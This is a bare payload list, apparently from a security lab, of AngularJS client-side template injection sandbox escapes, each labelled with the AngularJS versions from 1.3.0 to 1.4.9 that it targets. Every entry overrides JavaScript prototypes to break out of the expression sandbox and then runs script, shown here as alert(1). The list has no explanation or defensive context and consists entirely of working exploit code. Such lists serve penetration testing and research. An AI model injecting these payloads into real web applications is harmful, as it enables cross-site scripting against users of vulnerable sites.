 1.3.0
{{!ready && (ready = true) && (
!call
? $$watchers[0].get(toString.constructor.prototype)
: (a = apply) &&
(apply = constructor) &&
(valueOf = call) &&
(''+''.toString(
'F = Function.prototype;' +
'F.apply = F.a;' +
'delete F.a;' +
'delete F.valueOf;' +
'alert(1);'
))
);}}
1.3.1 - 1.3.2
{{
{}[{toString:[].join,length:1,0:'__proto__'}].assign=[].join;
'a'.constructor.prototype.charAt=''.valueOf;
$eval('x=alert(1)//');
}}
1.3.3 - 1.3.18
{{{}[{toString:[].join,length:1,0:'__proto__'}].assign=[].join;
'a'.constructor.prototype.charAt=[].join;
$eval('x=alert(1)//'); }}
1.3.19
{{
'a'[{toString:false,valueOf:[].join,length:1,0:'__proto__'}].charAt=[].join;
$eval('x=alert(1)//');
}}
1.3.20
{{'a'.constructor.prototype.charAt=[].join;$eval('x=alert(1)');}}
1.4.0 - 1.4.9
{{'a'.constructor.prototype.charAt=[].join;$eval('x=1} } };alert(1)//');}}
鸿鹄实验室